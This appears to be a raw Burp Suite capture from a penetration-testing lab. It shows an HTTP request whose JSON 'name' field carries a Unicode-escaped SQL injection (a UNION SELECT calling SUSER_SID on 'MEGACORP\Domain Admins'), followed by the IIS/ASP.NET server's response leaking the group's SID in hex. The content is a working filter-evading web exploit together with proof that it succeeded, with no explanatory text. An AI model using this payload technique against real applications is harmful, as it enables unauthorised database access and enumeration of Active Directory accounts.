 Request
Pretty Raw Hex
\n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 514
9 Origin: http://10.129.176.220
10 Connection: keep-alive
11 Referer: http://10.129.176.220/
12 Priority: u=0
13
14 {
"name":
"hello\u0027\u0020\u0055\u004E\u0049\u004F\u004E\u0020\u0053\u0045\u004C\u0045\u0043\u0054\u0020\u0031\u002C\u0073\u0079\
u0073\u002E\u0066\u006E\u005F\u0076\u0061\u0072\u0062\u0069\u006E\u0074\u006F\u0068\u0065\u0078\u0073\u0074\u0072\u0028\u
0053\u0055\u0053\u0045\u0052\u005F\u0053\u0049\u0044\u0028\u0027\u004D\u0045\u0047\u0041\u0043\u004F\u0052\u0050\u005C\u0
044\u006F\u006D\u0061\u0069\u006E\u0020\u0041\u0064\u006D\u0069\u006E\u0073\u0027\u0029\u0029\u002C\u0033\u002C\u0034\u00
2C\u0035\u002D\u002D"
Search
0 highlights
Response
Pretty Raw Hex Render
\n
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Fri, 25 Jul 2025 00:50:10 GMT
10 Content-Length: 115
11
12 [
{
"id":1,
"name":"0x0105000000000005150000001c00d1bcd181f1492bdfc23600020000",
"position":"3",
"email":"4",
"src":"5"
}
]